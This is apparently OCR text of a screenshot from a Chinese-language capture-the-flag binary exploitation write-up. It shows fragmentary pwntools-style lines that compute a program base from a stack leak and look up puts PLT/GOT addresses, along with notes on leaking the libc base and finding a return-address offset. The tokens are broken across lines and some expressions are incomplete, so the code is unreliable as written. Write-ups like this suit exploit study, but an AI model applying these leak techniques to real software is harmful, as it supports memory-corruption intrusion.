
program_base 
=
 read_stack
(
p
,
121
)
-
0x5b1
下一步准备泄漏libc基址：
进而计算出各个关键函数地址：
main_sym 
=
 elf
.
sym
[
'main'
]
+
# In fact, puts_plt is no usage here
puts_plt 
=
 elf
.
plt
[
'puts'
]
+
 program_base

puts_got 
=
 elf
.
got
[
'puts'
]
+
 program_base
我原本想通过puts函数泄漏puts的GOT表内容，先后迈过两道
坎，发现行不通。详细过程分别如下：
首先是计算返回地址的偏移量，根据IDA查看，发现DWORD偏移